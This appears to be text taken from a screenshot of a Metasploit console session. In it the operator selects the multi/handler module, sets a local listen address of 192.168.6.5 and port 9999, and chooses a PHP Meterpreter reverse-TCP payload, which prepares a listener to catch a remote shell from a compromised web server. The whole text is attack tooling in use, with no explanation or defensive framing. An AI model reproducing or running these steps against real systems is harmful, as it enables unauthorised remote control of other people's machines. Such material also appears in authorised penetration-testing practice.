 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.6.5
lhost => 192.168.6.5
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp